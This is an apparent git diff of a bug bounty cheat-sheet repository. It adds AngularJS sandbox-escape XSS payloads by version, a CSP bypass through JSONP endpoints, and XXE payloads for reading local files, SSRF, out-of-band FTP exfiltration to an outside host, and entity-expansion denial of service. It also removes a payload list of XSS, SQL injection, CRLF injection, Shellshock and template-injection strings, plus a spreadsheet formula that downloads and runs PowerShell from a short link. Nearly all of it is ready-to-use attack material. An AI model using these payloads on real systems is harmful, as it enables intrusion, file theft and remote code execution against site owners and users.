**1.2.6 - 1.2.18** by [Jan Horn (Google)](https://twitter.com/tehjh)
|
||||
|
||||
```js
|
||||
{{(_=''.sub).call.call({}[$='constructor'].getOwnPropertyDescriptor(_.__proto__,$).value,0,'alert(1)')()}}
|
||||
```
|
||||
|
||||
**1.2.19 - 1.2.23** by [Mathias Karlsson](https://twitter.com/avlidienbrunn)
|
||||
|
||||
```js
|
||||
{{toString.constructor.prototype.toString=toString.constructor.prototype.call;["a","alert(1)"].sort(toString.constructor);}}
|
||||
```
|
||||
|
||||
**1.2.24 - 1.2.29** by [Gareth Heyes (PortSwigger)](https://twitter.com/garethheyes)
|
||||
|
||||
```js
|
||||
{{'a'.constructor.prototype.charAt=''.valueOf;$eval("x='\"+(y='if(!window\\u002ex)alert(window\\u002ex=1)')+eval(y)+\"'");}}
|
||||
```
|
||||
|
||||
**1.3.0** by [Gábor Molnár (Google)](https://twitter.com/molnar_g)
|
||||
|
||||
```
|
||||
{{!ready && (ready = true) && (
|
||||
!call
|
||||
? $$watchers[0].get(toString.constructor.prototype)
|
||||
: (a = apply) &&
|
||||
(apply = constructor) &&
|
||||
(valueOf = call) &&
|
||||
(''+''.toString(
|
||||
'F = Function.prototype;' +
|
||||
'F.apply = F.a;' +
|
||||
'delete F.a;' +
|
||||
'delete F.valueOf;' +
|
||||
'alert(1);'
|
||||
))
|
||||
);}}
|
||||
```
|
||||
|
||||
**1.3.1 - 1.3.2** by [Gareth Heyes (PortSwigger)](https://twitter.com/garethheyes)
|
||||
|
||||
```js
|
||||
{{
|
||||
{}[{toString:[].join,length:1,0:'__proto__'}].assign=[].join;
|
||||
'a'.constructor.prototype.charAt=''.valueOf;
|
||||
$eval('x=alert(1)//');
|
||||
}}
|
||||
```
|
||||
|
||||
**1.3.3 - 1.3.18** by [Gareth Heyes (PortSwigger)](https://twitter.com/garethheyes)
|
||||
|
||||
```js
|
||||
{{{}[{toString:[].join,length:1,0:'__proto__'}].assign=[].join;
|
||||
|
||||
'a'.constructor.prototype.charAt=[].join;
|
||||
$eval('x=alert(1)//'); }}
|
||||
```
|
||||
|
||||
**1.3.19** by [Gareth Heyes (PortSwigger)](https://twitter.com/garethheyes)
|
||||
|
||||
```js
|
||||
{{
|
||||
'a'[{toString:false,valueOf:[].join,length:1,0:'__proto__'}].charAt=[].join;
|
||||
$eval('x=alert(1)//');
|
||||
}}
|
||||
|
||||
```
|
||||
|
||||
**1.3.20** by [Gareth Heyes (PortSwigger)](https://twitter.com/garethheyes)
|
||||
|
||||
```js
|
||||
{{'a'.constructor.prototype.charAt=[].join;$eval('x=alert(1)');}}
|
||||
```
|
||||
|
||||
**1.4.0 - 1.4.9** by [Gareth Heyes (PortSwigger)](https://twitter.com/garethheyes)
|
||||
|
||||
```js
|
||||
{{'a'.constructor.prototype.charAt=[].join;$eval('x=1} } };alert(1)//');}}
|
||||
```
|
||||
|
||||
**1.5.0 - 1.5.8** by [Ian Hickey](https://twitter.com/ianhickey1024)
|
||||
|
||||
```js
|
||||
{{x = {'y':''.constructor.prototype}; x['y'].charAt=[].join;$eval('x=alert(1)');}}
|
||||
```
|
||||
|
||||
**1.5.9 - 1.5.11** by [Jan Horn (Google)](https://twitter.com/tehjh)
|
||||
|
||||
```js
|
||||
{{
|
||||
c=''.sub.call;b=''.sub.bind;a=''.sub.apply;
|
||||
c.$apply=$apply;c.$eval=b;op=$root.$$phase;
|
||||
$root.$$phase=null;od=$root.$digest;$root.$digest=({}).toString;
|
||||
C=c.$apply(c);$root.$$phase=op;$root.$digest=od;
|
||||
B=C(b,c,b);$evalAsync("
|
||||
astNode=pop();astNode.type='UnaryExpression';
|
||||
astNode.operator='(window.X?void0:(window.X=true,alert(1)))+';
|
||||
astNode.argument={type:'Identifier',name:'foo'};
|
||||
");
|
||||
m1=B($$asyncQueue.pop().expression,null,$root);
|
||||
m2=B(C,null,m1);[].push.apply=m2;a=''.sub;
|
||||
$eval('a(b.c)');[].push.apply=a;
|
||||
}}
|
||||
```
|
||||
|
||||
**1.6.0+** (no [Expression Sandbox](http://angularjs.blogspot.co.uk/2016/09/angular-16-expression-sandbox-removal.html)) by [Mario Heiderich (Cure53)](https://twitter.com/0x6D6172696F)
|
||||
|
||||
```js
|
||||
{{constructor.constructor('alert(1)')()}}
|
||||
```
|
||||
|
||||
**Content Security Policy (CSP) bypass via JSONP endpoints**
|
||||
|
||||
Grab the target's CSP:
|
||||
|
||||
```
|
||||
curl -I http://example.com | grep 'Content-Security-Policy'
|
||||
```
|
||||
|
||||
Either paste the CSP into https://csp-evaluator.withgoogle.com/ or just submit the target's address into the "Content Security Policy" field. The CSP Evaluator will notify you if one of the whitelisted domains has JSONP endpoints.
|
||||
|
||||

|
||||
|
||||
Now we can use a Google dork to find some JSONP endpoints on the domains listed above.
|
||||
|
||||
```
|
||||
site:example.com inurl:callback
|
||||
```
|
||||
|
|
|
|||
77
cheatsheets/xxe.md
Normal file
77
cheatsheets/xxe.md
Normal file
|
|
@ -0,0 +1,77 @@
|
|||
**LFI Test**
|
||||
```
|
||||
<?xml version="1.0"?>
|
||||
<!DOCTYPE foo [
|
||||
<!ELEMENT foo (#ANY)>
|
||||
<!ENTITY xxe SYSTEM "file:///etc/passwd">]><foo>&xxe;</foo>
|
||||
```
|
||||
|
||||
**Blind LFI test (when first case doesn't return anything)**
|
||||
```
|
||||
<?xml version="1.0"?>
|
||||
<!DOCTYPE foo [
|
||||
<!ELEMENT foo (#ANY)>
|
||||
<!ENTITY % xxe SYSTEM "file:///etc/passwd">
|
||||
<!ENTITY blind SYSTEM "https://www.example.com/?%xxe;">]><foo>&blind;</foo>
|
||||
```
|
||||
|
||||
**Access Control bypass (loading restricted resources - PHP example)**
|
||||
```
|
||||
<?xml version="1.0"?>
|
||||
<!DOCTYPE foo [
|
||||
<!ENTITY ac SYSTEM "php://filter/read=convert.base64-encode/resource=http://example.com/viewlog.php">]>
|
||||
<foo><result>∾</result></foo>
|
||||
```
|
||||
|
||||
**SSRF Test**
|
||||
```
|
||||
<?xml version="1.0"?>
|
||||
<!DOCTYPE foo [
|
||||
<!ELEMENT foo (#ANY)>
|
||||
<!ENTITY xxe SYSTEM "https://www.example.com/text.txt">]><foo>&xxe;</foo>
|
||||
```
|
||||
|
||||
**XEE (XML Entity Expansion - DOS)**
|
||||
```
|
||||
<?xml version="1.0"?>
|
||||
<!DOCTYPE lolz [
|
||||
<!ENTITY lol "lol">
|
||||
<!ELEMENT lolz (#PCDATA)>
|
||||
<!ENTITY lol1 "&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;">
|
||||
<!ENTITY lol2 "&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;">
|
||||
<!ENTITY lol3 "&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;">
|
||||
<!ENTITY lol4 "&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;">
|
||||
<!ENTITY lol5 "&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;">
|
||||
<!ENTITY lol6 "&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;">
|
||||
<!ENTITY lol7 "&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;">
|
||||
<!ENTITY lol8 "&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;">
|
||||
<!ENTITY lol9 "&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;">
|
||||
]>
|
||||
<lolz>&lol9;</lolz>
|
||||
```
|
||||
|
||||
**XEE #2 (Remote attack - through external xml inclusion)**
|
||||
```
|
||||
<?xml version="1.0"?>
|
||||
<!DOCTYPE lolz [
|
||||
<!ENTITY test SYSTEM "https://example.com/entity1.xml">]>
|
||||
<lolz><lol>3..2..1...&test<lol></lolz>
|
||||
```
|
||||
**XXE FTP HTTP Server**
|
||||
|
||||
https://github.com/ONsec-Lab/scripts/blob/master/xxe-ftp-server.rb
|
||||
|
||||
http://lab.onsec.ru/2014/06/xxe-oob-exploitation-at-java-17.html
|
||||
```
|
||||
<!DOCTYPE data [
|
||||
<!ENTITY % remote SYSTEM "http://publicServer.com/parameterEntity_sendftp.dtd">
|
||||
%remote;
|
||||
%send;
|
||||
]>
|
||||
<data>4</data>
|
||||
|
||||
File stored on http://publicServer.com/parameterEntity_sendftp.dtd
|
||||
|
||||
<!ENTITY % param1 "<!ENTITY % send SYSTEM 'ftp://publicServer.com/%payload;'>">
|
||||
%param1;
|
||||
```
|
||||
94
payloads.txt
94
payloads.txt
|
|
@ -1,94 +0,0 @@
|
|||
# Bug Bounty Cheat Sheet
|
||||
|
||||
<svg><animate xlink:href=#x attributeName=href values=javascript:alert(1) /><a id=x><rect width=100 height=100 /></a>
|
||||
|
||||
\');confirm(1);//
|
||||
|
||||
<img src=x onerror=prompt(document.domain) onerror=prompt(document.domain) onerror=prompt(document.domain)>
|
||||
|
||||
<meter onmouseover="alert(1)"
|
||||
|
||||
'">><div><meter onmouseover="alert(1)"</div>"
|
||||
|
||||
>><marquee loop=1 width=0 onfinish=alert(1)>
|
||||
|
||||
$.get('http://sakurity.com/jqueryxss')
|
||||
|
||||
javas	cript://www.google.com/%0Aalert(1)
|
||||
|
||||
[a](javascript://www.google.com%0Aprompt(1))
|
||||
|
||||
444/**/OR/**/MID(CURRENT_USER,1,1)/**/LIKE/**/"p"/**/#
|
||||
|
||||
http://0177.1/
|
||||
|
||||
http://0x7f.1/
|
||||
|
||||
https://520968996
|
||||
|
||||
gopher://
|
||||
|
||||
dict://
|
||||
|
||||
php://
|
||||
|
||||
jar://
|
||||
|
||||
tftp://
|
||||
|
||||
http://[::1]
|
||||
|
||||
http://[::]
|
||||
|
||||
%0dSet-Cookie:csrf_token=xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx;
|
||||
|
||||
%0d%0aContent-Length:35%0d%0aX-XSS-Protection:0%0d%0a%0d%0a23%0d%0a<svg%20onload=alert(document.domain)>%0d%0a0%0d%0a/%2e%2e
|
||||
|
||||
%0A-3+3+cmd|' /C calc'!D2
|
||||
|
||||
=cmd|'/C powershell IEX(wget bit.ly/1X146m3)'!A0
|
||||
|
||||
../\
|
||||
|
||||
..\/
|
||||
/..
|
||||
|
||||
\/..
|
||||
|
||||
strіng
|
||||
|
||||
() { :;}; echo vulnerable
|
||||
|
||||
curl -H "User-Agent: () { :; }; /bin/eject" http://example.com/
|
||||
|
||||
/%09/google.com
|
||||
|
||||
/%5cgoogle.com
|
||||
|
||||
//www.google.com/%2f%2e%2e
|
||||
|
||||
//www.google.com/%2e%2e
|
||||
|
||||
%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b%dc%56%b7%4a%3d%c0%78%3e%7b%95%18%af%bf%a2%00%a8%28%4b%f3%6e%8e%4b%55%b3%5f%42%75%93%d8%49%67%6d%a0%d1%55%5d%83%60%fb%5f%07%fe%a2
|
||||
|
||||
%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b%dc%56%b7%4a%3d%c0%78%3e%7b%95%18%af%bf%a2%02%a8%28%4b%f3%6e%8e%4b%55%b3%5f%42%75%93%d8%49%67%6d%a0%d1%d5%5d%83%60%fb%5f%07%fe%a2
|
||||
|
||||
4dc968ff0ee35c209572d4777b721587d36fa7b21bdc56b74a3dc0783e7b9518afbfa200a8284bf36e8e4b55b35f427593d849676da0d1555d8360fb5f07fea2
|
||||
|
||||
4dc968ff0ee35c209572d4777b721587d36fa7b21bdc56b74a3dc0783e7b9518afbfa202a8284bf36e8e4b55b35f427593d849676da0d1d55d8360fb5f07fea2
|
||||
|
||||
%25%50%44%46%2D%31%2E%33%0A%25%E2%E3%CF%D3%0A%0A%0A%31%20%30%20%6F%62%6A%0A%3C%3C%2F%57%69%64%74%68%20%32%20%30%20%52%2F%48%65%69%67%68%74%20%33%20%30%20%52%2F%54%79%70%65%20%34%20%30%20%52%2F%53%75%62%74%79%70%65%20%35%20%30%20%52%2F%46%69%6C%74%65%72%20%36%20%30%20%52%2F%43%6F%6C%6F%72%53%70%61%63%65%20%37%20%30%20%52%2F%4C%65%6E%67%74%68%20%38%20%30%20%52%2F%42%69%74%73%50%65%72%43%6F%6D%70%6F%6E%65%6E%74%20%38%3E%3E%0A%73%74%72%65%61%6D%0A%FF%D8%FF%FE%00%24%53%48%41%2D%31%20%69%73%20%64%65%61%64%21%21%21%21%21%85%2F%EC%09%23%39%75%9C%39%B1%A1%C6%3C%4C%97%E1%FF%FE%01%73%46%DC%91%66%B6%7E%11%8F%02%9A%B6%21%B2%56%0F%F9%CA%67%CC%A8%C7%F8%5B%A8%4C%79%03%0C%2B%3D%E2%18%F8%6D%B3%A9%09%01%D5%DF%45%C1%4F%26%FE%DF%B3%DC%38%E9%6A%C2%2F%E7%BD%72%8F%0E%45%BC%E0%46%D2%3C%57%0F%EB%14%13%98%BB%55%2E%F5%A0%A8%2B%E3%31%FE%A4%80%37%B8%B5%D7%1F%0E%33%2E%DF%93%AC%35%00%EB%4D%DC%0D%EC%C1%A8%64%79%0C%78%2C%76%21%56%60%DD%30%97%91%D0%6B%D0%AF%3F%98%CD%A4%BC%46%29%B1
|
||||
|
||||
%25%50%44%46%2D%31%2E%33%0A%25%E2%E3%CF%D3%0A%0A%0A%31%20%30%20%6F%62%6A%0A%3C%3C%2F%57%69%64%74%68%20%32%20%30%20%52%2F%48%65%69%67%68%74%20%33%20%30%20%52%2F%54%79%70%65%20%34%20%30%20%52%2F%53%75%62%74%79%70%65%20%35%20%30%20%52%2F%46%69%6C%74%65%72%20%36%20%30%20%52%2F%43%6F%6C%6F%72%53%70%61%63%65%20%37%20%30%20%52%2F%4C%65%6E%67%74%68%20%38%20%30%20%52%2F%42%69%74%73%50%65%72%43%6F%6D%70%6F%6E%65%6E%74%20%38%3E%3E%0A%73%74%72%65%61%6D%0A%FF%D8%FF%FE%00%24%53%48%41%2D%31%20%69%73%20%64%65%61%64%21%21%21%21%21%85%2F%EC%09%23%39%75%9C%39%B1%A1%C6%3C%4C%97%E1%FF%FE%01%7F%46%DC%93%A6%B6%7E%01%3B%02%9A%AA%1D%B2%56%0B%45%CA%67%D6%88%C7%F8%4B%8C%4C%79%1F%E0%2B%3D%F6%14%F8%6D%B1%69%09%01%C5%6B%45%C1%53%0A%FE%DF%B7%60%38%E9%72%72%2F%E7%AD%72%8F%0E%49%04%E0%46%C2%30%57%0F%E9%D4%13%98%AB%E1%2E%F5%BC%94%2B%E3%35%42%A4%80%2D%98%B5%D7%0F%2A%33%2E%C3%7F%AC%35%14%E7%4D%DC%0F%2C%C1%A8%74%CD%0C%78%30%5A%21%56%64%61%30%97%89%60%6B%D0%BF%3F%98%CD%A8%04%46%29%A1
|
||||
|
||||
255044462D312E330A25E2E3CFD30A0A0A312030206F626A0A3C3C2F57696474682032203020522F4865696768742033203020522F547970652034203020522F537562747970652035203020522F46696C7465722036203020522F436F6C6F7253706163652037203020522F4C656E6774682038203020522F42697473506572436F6D706F6E656E7420383E3E0A73747265616D0AFFD8FFFE00245348412D3120697320646561642121212121852FEC092339759C39B1A1C63C4C97E1FFFE017F46DC93A6B67E013B029AAA1DB2560B45CA67D688C7F84B8C4C791FE02B3DF614F86DB1690901C56B45C1530AFEDFB76038E972722FE7AD728F0E4904E046C230570FE9D41398ABE12EF5BC942BE33542A4802D98B5D70F2A332EC37FAC3514E74DDC0F2CC1A874CD0C78305A21566461309789606BD0BF3F98CDA8044629A1
|
||||
|
||||
255044462D312E330A25E2E3CFD30A0A0A312030206F626A0A3C3C2F57696474682032203020522F4865696768742033203020522F547970652034203020522F537562747970652035203020522F46696C7465722036203020522F436F6C6F7253706163652037203020522F4C656E6774682038203020522F42697473506572436F6D706F6E656E7420383E3E0A73747265616D0AFFD8FFFE00245348412D3120697320646561642121212121852FEC092339759C39B1A1C63C4C97E1FFFE017346DC9166B67E118F029AB621B2560FF9CA67CCA8C7F85BA84C79030C2B3DE218F86DB3A90901D5DF45C14F26FEDFB3DC38E96AC22FE7BD728F0E45BCE046D23C570FEB141398BB552EF5A0A82BE331FEA48037B8B5D71F0E332EDF93AC3500EB4DDC0DECC1A864790C782C76215660DD309791D06BD0AF3F98CDA4BC4629B1
|
||||
|
||||
000000000000000000000000000000000000000000000000000000000000000000000000
|
||||
|
||||
012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234
|
||||
|
||||
0123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345
|
||||
|
||||
<%=`id`%>
|
||||
Loading…
Reference in a new issue